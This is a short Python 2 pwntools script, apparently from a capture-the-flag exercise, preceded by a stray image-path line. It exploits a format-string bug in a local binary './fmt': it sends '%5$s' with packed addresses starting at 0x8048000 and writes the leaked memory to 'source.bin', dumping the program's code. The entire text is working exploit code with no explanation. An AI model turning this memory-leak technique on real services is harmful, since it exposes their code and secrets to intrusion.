 from pwn import *
context.log_level = "debug"
"""
def find_offset(payload):
    io = process("./fmt")
    io.sendline(payload)
    info = io.recv()
    io.close()
    return info
"""
offset = 0
begin = 0x8048000
ff = open("source.bin","ab+")
while True:
    addr = begin+offset
    io = process("./fmt")
    io.sendline("%5$s"+p32(addr))
    try:
        info = io.recv()
    except EOFError:
        print offset
        break
    info += '\x00'
    io.close()
    offset += len(info)
    ff.write(info)
    ff.flush()
ff.close()
#autofind = FmtStr(find_offset)